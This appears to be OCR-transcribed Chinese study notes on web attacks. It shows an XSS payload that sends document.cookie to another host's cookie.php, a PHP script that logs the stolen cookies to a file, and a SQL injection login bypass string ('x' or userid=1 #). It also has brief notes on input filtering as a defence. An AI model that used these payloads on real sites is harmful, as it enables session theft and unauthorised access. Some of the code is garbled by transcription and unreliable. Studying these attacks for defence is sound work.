 mand
⌘
command
alt
option
?
/
shift
location
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+ document.cookie"
↳另外一台机器.
另一台机器的php页面.
Cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen (C:\cookie.txt","a");
→追加, w写, r读.
fwrite ($file, $cookie);
fclose ($file);
方法二: onclick = "document.getElementById("attendee").value = document.cookie"
或将其变成字符串进行转义(防范方式)
总结: 对输入框内的敏感字符进行过滤. 如('+");
6. SQL注入: 最通用的一个攻击手段,数据库(关系型). (获取服务器端数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(1)登录界面: (利用SQL注入登录)
(安全级别最低)
select * from user where username='$username' and password='$password)
#正常查询语句判断该用户是否存在. →输入框中输入.
当 $username= x' or userid=1 #'时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$password;
存在字段 被注释掉(不需要密码即可登陆)
面的html
userid=1 即可登录页面.
→ 判断是否存在漏洞.
select username password from user where name = '$username'
='x' or userid=1#'
if (count()==1)
if (password=$password) 登录成功. (需要密码)